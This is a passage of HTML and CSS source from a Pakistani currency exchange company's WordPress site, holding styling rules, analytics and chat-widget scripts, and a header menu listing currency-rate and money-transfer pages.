    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular post-template-default single single-post postid-16905 single-format-standard wp-theme-tradent wp-child-theme-tradent-child layout-wide has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768482709"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-22720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22720 dt-menu-item-22720 "><a href="https://www.linkexchange.com.pk/intel-express/" class="item-has-icon icon-position-left"><span>Intel Express</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
